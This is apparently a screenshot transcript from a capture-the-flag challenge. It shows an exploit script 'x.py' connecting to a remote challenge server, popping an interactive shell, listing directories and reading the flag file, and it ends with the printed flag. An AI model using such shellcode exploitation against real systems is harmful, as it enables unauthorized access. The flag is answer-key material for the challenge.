 ❯ ./x.py
[+] Opening connection to 35.222.73.197 on port 31801: Done
[*] Switching to interactive mode
LEST 2024
sallyme
Got SIGSGEV means you failed.
$ $ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat home/ctf/flag.txt
LEST2024{cr4ft_a_sh3llc0de_eea3e4f25f}$
Flag: LEST2024{cr4ft_a_sh3llc0de_eea3e4f25f}
12